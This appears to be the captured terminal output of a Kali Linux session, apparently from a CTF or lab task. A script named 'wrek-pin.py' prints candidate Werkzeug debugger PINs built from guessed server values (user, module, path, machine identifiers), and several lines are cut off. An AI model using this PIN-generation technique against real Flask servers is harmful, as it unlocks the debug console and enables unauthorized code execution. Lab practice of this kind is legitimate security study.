 ┌──(kali㉿kali)-[~/Documents/tasks]
└─$ python3 wrek-pin.py
===========================================================================
619-773-197
('www-data', 'flask.app', 'wsgi_app', '/app/venv/lib/python3.10/site-packages/flask/app.py', '345052389530', 'ed5b15
=================
===========================================================================
105-592-955
('www-data', 'flask.app', 'DebuggedApplication', '/app/venv/lib/python3.10/site-packages/flask/app.py', '34505238953
=================
===========================================================================
999-253-981
('www-data', 'flask.app', 'Flask', '/app/venv/lib/python3.10/site-packages/flask/app.py', '345052389530', 'ed5b15956
=================
===========================================================================
391-859-930
('www-data', 'werkzeug.debug', 'wsgi_app', '/app/venv/lib/python3.10/site-packages/flask/app.py', '345052389530', 'e
=================
===========================================================================
143-731-027
('www-data', 'werkzeug.debug', 'DebuggedApplication', '/app/venv/lib/python3.10/site-packages/flask/app.py', '345052
=================
===========================================================================
967-793-631
('www-data', 'werkzeug.debug', 'Flask', '/app/venv/lib/python3.10/site-packages/flask/app.py', '345052389530', 'ed5b
=================
┌──(kali㉿kali)-[~/Documents/tasks]
└─$